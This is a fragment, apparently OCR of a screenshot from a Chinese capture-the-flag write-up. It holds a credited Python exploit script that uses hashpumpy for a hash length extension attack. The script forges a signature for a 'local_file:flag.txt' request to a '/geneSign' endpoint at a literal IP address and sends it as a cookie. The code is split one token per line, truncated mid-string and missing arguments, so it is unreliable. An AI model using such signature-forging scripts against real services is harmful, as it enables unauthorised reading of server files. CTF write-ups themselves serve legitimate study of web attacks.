
@一叶飘零师傅写的脚本
#!/usr/bin/python
# -*- coding:utf-8 -*- 
import
hashpumpy
import
requests
import
urllib
url
=
'local_file:flag.txt'
r
=
requests
.
get
(
'http://139.180.128.86/geneSign?para
old_sign
=
r
.
content
new_sign
=
hashpumpy
.
hashpump
(
old_sign
,
url
+
'scan'
,
cookies
=
{
'sign'
:
new_sign
[
0
],